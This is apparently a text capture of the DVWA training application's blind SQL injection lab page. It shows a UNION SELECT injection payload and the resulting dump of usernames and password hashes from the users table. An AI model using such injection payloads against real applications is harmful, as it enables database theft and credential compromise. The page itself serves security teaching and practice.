 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
password FROM users # Submit
ID: 1' UNION SELECT first_name, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help